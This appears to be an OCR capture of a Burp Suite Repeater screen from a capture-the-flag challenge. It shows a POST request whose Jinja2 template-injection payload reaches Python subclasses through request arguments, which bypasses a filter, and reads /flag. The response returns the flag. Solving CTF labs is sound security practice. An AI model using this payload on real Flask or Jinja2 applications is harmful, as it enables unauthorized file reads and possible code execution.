 Burp Suite Professional v1.7.33 - Temporary Project - licensed to 4uuu Nya
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Target: http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST
/bbs?a=__class__&b=__base__&c=__subclasses__&d=pop&e=/flag&a1=__init__&a2=
__globals__&a3=__builtins__ HTTP/1.1
Host: 618eba03c5d8411bbc893f5b89858ad1269ed707458a4aa6.game.ichunqiu.com
Content-Length: 112
Cache-Control: max-age=0
Origin:
http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer:
http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com/
bbs
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
Connection: close
text={% print
()[request.args.a][request.args.b][request.args.c]()[request.args.d](40)(r
equest.args.e).read() %}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body>
<div class="container">
<div class="header clearfix">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a
href="/index">用户中心</a></li>
<li role="presentation"><a
href="/bbs">留言</a></li>
<li role="presentation"><a
href="/logout">注销</a></li>
</ul>
</nav>
<h3 class="text-muted">CTF</h3>
</div>
<div class="jumbotron">
<p4>flag{d22b04db-c0f0-4435-a074-0eae95f7b3ce}
</p4>
</div>
</div>
</div> <!-- /container -->
</body>
</html>
? < + > Type a search term 0 matches
Done
1,286 bytes | 33 millis